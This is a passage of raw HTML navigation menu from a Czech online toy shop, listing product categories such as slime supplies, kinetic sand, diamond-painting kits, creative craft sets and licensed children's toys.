                        </div></li><li class="menu-item-1015" role="none"><a href="/kulicky-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megaslizoun_polystyrenove_kulicky.png" fetchpriority="low" /></a><div><a href="/kulicky-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Kuličky do slizu</span></a>
                        </div></li><li class="menu-item-1018" role="none"><a href="/vune-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megaslizoun_aroma.png" fetchpriority="low" /></a><div><a href="/vune-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Vůně do slizu</span></a>
                        </div></li><li class="menu-item-1024" role="none"><a href="/pena-do-slizu/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/monta__z___pe__n-1.jpg" fetchpriority="low" /></a><div><a href="/pena-do-slizu/" data-testid="headerMenuItem" role="menuitem"><span>Pěna do slizu</span></a>
                        </div></li><li class="menu-item-1021" role="none"><a href="/merch/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megaslizoun_naramky.png" fetchpriority="low" /></a><div><a href="/merch/" data-testid="headerMenuItem" role="menuitem"><span>MEGASLIZOUN - merch</span></a>
                        </div></li></ul></li>
<li class="menu-item-988" role="none"><a href="/megapena/" data-testid="headerMenuItem" role="menuitem" aria-expanded="false"><b>PĚNY</b></a></li>
<li class="menu-item-1129 ext" role="none"><a href="/megapisek/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>PÍSEK</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="PÍSEK" tabindex="-1" role="menu"><li class="menu-item-1326" role="none"><a href="/mega-pisek/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megapi__sek_kineticky___od_megama__nie.png" fetchpriority="low" /></a><div><a href="/mega-pisek/" data-testid="headerMenuItem" role="menuitem"><span>MEGApísek</span></a>
                        </div></li><li class="menu-item-1323" role="none"><a href="/megajemny-pisek/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/megajemmny___pi__sek.png" fetchpriority="low" /></a><div><a href="/megajemny-pisek/" data-testid="headerMenuItem" role="menuitem"><span>MEGAjemmný písek</span></a>
                        </div></li></ul></li>
<li class="menu-item-1253 ext" role="none"><a href="/diamanty/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>DIAMANTY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="DIAMANTY" tabindex="-1" role="menu"><li class="menu-item-1274" role="none"><a href="/big-dotz/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/big_dotz.png" fetchpriority="low" /></a><div><a href="/big-dotz/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES BIG DOTZ - diamantování pro nejmenší</span></a>
                        </div></li><li class="menu-item-1268" role="none"><a href="/quick-dotz/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dotzies_megama__nie.png" fetchpriority="low" /></a><div><a href="/quick-dotz/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES QUICK DOTZ - rychlé a jednoduché</span></a>
                        </div></li><li class="menu-item-1277" role="none"><a href="/mini-dotzies/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/quick_dotz-1.png" fetchpriority="low" /></a><div><a href="/mini-dotzies/" data-testid="headerMenuItem" role="menuitem"><span>MINI DOTZIES malé obrázky s rámečkem</span></a>
                        </div></li><li class="menu-item-1196" role="none"><a href="/dotz-box/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/hyv8000101_dbx082-dotzies-surfar-1.jpg" fetchpriority="low" /></a><div><a href="/dotz-box/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES DOTZ BOX - diamantové obrazy</span></a>
                        </div></li><li class="menu-item-1271" role="none"><a href="/dotzies-platna/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dotzies_pla__tna.png" fetchpriority="low" /></a><div><a href="/dotzies-platna/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES OBRAZY NA PLÁTNĚ</span></a>
                        </div></li><li class="menu-item-1199" role="none"><a href="/dotzies-sady/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/qz3a000101_dtz10011-dotzies-velka-sada-ba.jpg" fetchpriority="low" /></a><div><a href="/dotzies-sady/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES SADY</span></a>
                        </div></li><li class="menu-item-1262" role="none"><a href="/diamantove-samolepky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamantove___tvor__eni___samolepky.png" fetchpriority="low" /></a><div><a href="/diamantove-samolepky/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES SAMOLEPKY</span></a>
                        </div></li><li class="menu-item-1259" role="none"><a href="/diamantove-naramky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamantove___na__ramky_dd.png" fetchpriority="low" /></a><div><a href="/diamantove-naramky/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES NÁRAMKY</span></a>
                        </div></li><li class="menu-item-1265" role="none"><a href="/neon/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dotzies_neon.png" fetchpriority="low" /></a><div><a href="/neon/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES NEON</span></a>
                        </div></li><li class="menu-item-1208" role="none"><a href="/dotzies-mix/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dotzies_pouzdra.png" fetchpriority="low" /></a><div><a href="/dotzies-mix/" data-testid="headerMenuItem" role="menuitem"><span>DOTZIES pouzdra, penály</span></a>
                        </div></li><li class="menu-item-1166" role="none"><a href="/diamond_dotz/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamond_dotz.jpg" fetchpriority="low" /></a><div><a href="/diamond_dotz/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ PLÁTNA pro pokročilé</span></a>
                        </div></li><li class="menu-item-1280" role="none"><a href="/diamond-dotz-obrazy-s-ramem/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamond_dotz_s_ra__mem.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-obrazy-s-ramem/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ OBRAZY s rámem</span></a>
                        </div></li><li class="menu-item-1283" role="none"><a href="/diamond-dotz-neon/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/dd_neon.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-neon/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ NEON</span></a>
                        </div></li><li class="menu-item-1286" role="none"><a href="/diamond-dotz-povlaky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/diamantova__ni___pols__ta__r__.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-povlaky/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ povlaky na polštář</span></a>
                        </div></li><li class="menu-item-1289" role="none"><a href="/diamond-dotz-freestyle/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/freestyle.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-freestyle/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ FREESTYLE</span></a>
                        </div></li><li class="menu-item-1292" role="none"><a href="/diamond-dotz-pranicka/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/pranicka.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-pranicka/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ přáníčka</span></a>
                        </div></li><li class="menu-item-1313" role="none"><a href="/dotz-decor/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/na__vrh_bez_na__zvu_(5).png" fetchpriority="low" /></a><div><a href="/dotz-decor/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ DECOR</span></a>
                        </div></li><li class="menu-item-1319" role="none"><a href="/diamond-dotz-vanoce/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/pernikova_chaloupka_diamond_dotz.png" fetchpriority="low" /></a><div><a href="/diamond-dotz-vanoce/" data-testid="headerMenuItem" role="menuitem"><span>DIAMOND DOTZ VÁNOCE</span></a>
                        </div></li></ul></li>
<li class="menu-item-979 ext" role="none"><a href="/kreativni-hracky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>KREATIVNÍ HRAČKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="KREATIVNÍ HRAČKY" tabindex="-1" role="menu"><li class="menu-item-1143 has-third-level" role="none"><a href="/zazehlovaci-obrazky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/kora__lky.jpeg" fetchpriority="low" /></a><div><a href="/zazehlovaci-obrazky/" data-testid="headerMenuItem" role="menuitem"><span>HAMA - zažehlovací korálky</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1184" role="none">
                                        <a href="/zazehlovaci-obrazky-maxi/" data-testid="headerMenuItem" role="menuitem">
                                            MAXI</a>,                                    </li>
                                                                    <li class="menu-item-1187" role="none">
                                        <a href="/zazehlovaci-obrazky-midi/" data-testid="headerMenuItem" role="menuitem">
                                            MIDI</a>,                                    </li>
                                                                    <li class="menu-item-1190" role="none">
                                        <a href="/zazehlovaci-obrazky-midi-art/" data-testid="headerMenuItem" role="menuitem">
                                            ART</a>,                                    </li>
                                                                    <li class="menu-item-1193" role="none">
                                        <a href="/zazehlovaci-obrazky-mini/" data-testid="headerMenuItem" role="menuitem">
                                            MINI</a>                                    </li>
                                                            </ul>
                        </div></li><li class="menu-item-1217" role="none"><a href="/totum/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/totum_sady.png" fetchpriority="low" /></a><div><a href="/totum/" data-testid="headerMenuItem" role="menuitem"><span>TOTUM - kreativní sady</span></a>
                        </div></li><li class="menu-item-1146" role="none"><a href="/sycomore/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/mozaika.jpeg" fetchpriority="low" /></a><div><a href="/sycomore/" data-testid="headerMenuItem" role="menuitem"><span>SYCOMORE - tvoření, malování, mozaiky</span></a>
                        </div></li><li class="menu-item-1169" role="none"><a href="/razitkovani/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/sticker_wow.jpg" fetchpriority="low" /></a><div><a href="/razitkovani/" data-testid="headerMenuItem" role="menuitem"><span>STICKER WOW - razítka se samolepkami</span></a>
                        </div></li><li class="menu-item-1172" role="none"><a href="/playmais/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/izy3000101_pm160063-playmais-fun-to-lern.jpg" fetchpriority="low" /></a><div><a href="/playmais/" data-testid="headerMenuItem" role="menuitem"><span>PLAYMAIS - eko stavebnice</span></a>
                        </div></li><li class="menu-item-1175" role="none"><a href="/plus-plus/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/ey7b000101_pp3489-plus-plus-big-breeze-10.jpg" fetchpriority="low" /></a><div><a href="/plus-plus/" data-testid="headerMenuItem" role="menuitem"><span>PLUS-PLUS stavebnice</span></a>
                        </div></li><li class="menu-item-1140" role="none"><a href="/piskovani-obrazku/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/pi__skova__ni__.jpeg" fetchpriority="low" /></a><div><a href="/piskovani-obrazku/" data-testid="headerMenuItem" role="menuitem"><span>Pískování obrázků</span></a>
                        </div></li><li class="menu-item-1211" role="none"><a href="/skrabaci-obrazky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/lama_skrabaci___obrazek.png" fetchpriority="low" /></a><div><a href="/skrabaci-obrazky/" data-testid="headerMenuItem" role="menuitem"><span>Škrabací obrázky</span></a>
                        </div></li><li class="menu-item-1223" role="none"><a href="/drevene-hracky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/budka.png" fetchpriority="low" /></a><div><a href="/drevene-hracky/" data-testid="headerMenuItem" role="menuitem"><span>Dřevěné hračky</span></a>
                        </div></li><li class="menu-item-1229" role="none"><a href="/naramky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/na__ramky_vy__roba.png" fetchpriority="low" /></a><div><a href="/naramky/" data-testid="headerMenuItem" role="menuitem"><span>Výroba náramků</span></a>
                        </div></li><li class="menu-item-1214" role="none"><a href="/kouzleni-vodou/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/kouzleni___vodou_melisa.jpeg" fetchpriority="low" /></a><div><a href="/kouzleni-vodou/" data-testid="headerMenuItem" role="menuitem"><span>Kouzlení vodou</span></a>
                        </div></li><li class="menu-item-1226" role="none"><a href="/tetovacky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/tetovac__ky.png" fetchpriority="low" /></a><div><a href="/tetovacky/" data-testid="headerMenuItem" role="menuitem"><span>Tetovačky</span></a>
                        </div></li><li class="menu-item-1250" role="none"><a href="/samolepky/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/samolepky.jpeg" fetchpriority="low" /></a><div><a href="/samolepky/" data-testid="headerMenuItem" role="menuitem"><span>Samolepky</span></a>
                        </div></li><li class="menu-item-1117" role="none"><a href="/kreativa/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/per__i__c__ka.jpeg" fetchpriority="low" /></a><div><a href="/kreativa/" data-testid="headerMenuItem" role="menuitem"><span>Kreativa - mix</span></a>
                        </div></li><li class="menu-item-1181 has-third-level" role="none"><a href="/slevy/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/sleva.jpg" fetchpriority="low" /></a><div><a href="/slevy/" data-testid="headerMenuItem" role="menuitem"><span>SLEVY</span></a>
                                                    <ul class="menu-level-3" role="menu">
                                                                    <li class="menu-item-1295" role="none">
                                        <a href="/bublinky-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            BUBLINKY</a>,                                    </li>
                                                                    <li class="menu-item-1298" role="none">
                                        <a href="/diamantovani-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            DIAMANTOVÁNÍ</a>,                                    </li>
                                                                    <li class="menu-item-1301" role="none">
                                        <a href="/kouzleni-vodou-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            KOUZLENÍ VODOU</a>,                                    </li>
                                                                    <li class="menu-item-1304" role="none">
                                        <a href="/hrevene-hracky-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            DŘEVĚNÉ HRAČKY</a>,                                    </li>
                                                                    <li class="menu-item-1307" role="none">
                                        <a href="/skrabaci-obrazky-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            ŠKRABACÍ OBRÁZKY</a>,                                    </li>
                                                                    <li class="menu-item-1310" role="none">
                                        <a href="/tvoreni-v-akci/" data-testid="headerMenuItem" role="menuitem">
                                            TVOŘENÍ MIX</a>                                    </li>
                                                            </ul>
                        </div></li></ul></li>
<li class="menu-item-1256 ext" role="none"><a href="/z-telky/" data-testid="headerMenuItem" role="menuitem" aria-haspopup="true" aria-expanded="false"><b>Z TELKY</b><span class="submenu-arrow"></span></a><ul class="menu-level-2" aria-label="Z TELKY" tabindex="-1" role="menu"><li class="menu-item-1238" role="none"><a href="/ledove-kralovstvi/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/frozen.jpeg" fetchpriority="low" /></a><div><a href="/ledove-kralovstvi/" data-testid="headerMenuItem" role="menuitem"><span>LEDOVÉ KRÁLOVSTVÍ</span></a>
                        </div></li><li class="menu-item-1241" role="none"><a href="/prasatko-peppa/" class="menu-image" data-testid="headerMenuItem" tabindex="-1" aria-hidden="true"><img src="data:image/svg+xml,%3Csvg%20width%3D%22140%22%20height%3D%22100%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" alt="" aria-hidden="true" width="140" height="100"  data-src="https://cdn.myshoptet.com/usr/www.megamanie.cz/user/categories/thumb/peppa.jpeg" fetchpriority="low" /></a><div><a href="/prasatko-peppa/" data-testid="headerMenuItem" role="menuitem"><span>PRASÁTKO PEPPA</span></a>
